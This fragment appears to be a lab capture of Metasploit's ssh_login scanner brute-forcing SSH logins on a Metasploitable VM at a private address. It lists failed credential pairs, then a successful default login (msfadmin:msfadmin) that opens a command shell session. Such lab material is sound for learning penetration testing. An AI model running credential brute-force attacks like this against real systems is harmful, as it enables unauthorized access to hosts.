 msf auxiliary(scanner/ssh/ssh_login) > run
[-] 172.16.56.130:22 - Failed: 'bord:zaqwertyuiop'
[-] 172.16.56.130:22 - Failed: 'bord:qazwsxedcrfvtgb'
[-] 172.16.56.130:22 - Failed: 'bord:msfadmin'
[-] 172.16.56.130:22 - Failed: 'borden:zaqwertyuiop'
[-] 172.16.56.130:22 - Failed: 'borden:qazwsxedcrfvtgb'
[-] 172.16.56.130:22 - Failed: 'borden:msfadmin'
[-] 172.16.56.130:22 - Failed: 'msfadmin:zaqwertyuiop'
[-] 172.16.56.130:22 - Failed: 'msfadmin:qazwsxedcrfvtgb'
[+] 172.16.56.130:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),
107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (172.16.56.1:49639 -> 172.16.56.130:22) at 2018-10-21 16:41:13 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed